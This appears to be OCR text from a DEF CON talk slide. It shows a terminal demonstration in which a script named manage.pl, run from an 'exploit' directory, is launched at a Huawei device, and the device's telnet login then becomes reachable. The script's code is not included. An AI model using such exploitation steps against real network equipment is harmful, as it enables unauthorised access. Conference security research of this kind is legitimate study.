 THE RESULT
[fx@box exploit]# tcpdump -c 2 -n host 1.2.3.4 and icmp &
[1] 5635
[fx@box exploit]#
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
[fx@box exploit]# ./manage.pl 1.2.3.4
23:12:14.442733 IP 1.2.3.4 > 9.8.7.6: ICMP echo request, id 43982, seq 1, length 64
23:12:14.442758 IP 9.8.7.6 > 1.2.3.4: ICMP echo reply, id 43982, seq 1, length 64
[fx@box exploit]# telnet 1.2.3.4
Trying 1.2.3.4...
Connected to 1.2.3.4.
Escape character is '^]'.
***********************************************************************************
* Copyright (c) 1998-2011 Huawei Technologies Co., Ltd. All rights reserved. *
* Without the owner's prior written consent, *
* no decompiling or reverse-engineering shall be allowed. *
***********************************************************************************
Login authentication
SOK
PRESENTS
DEF CON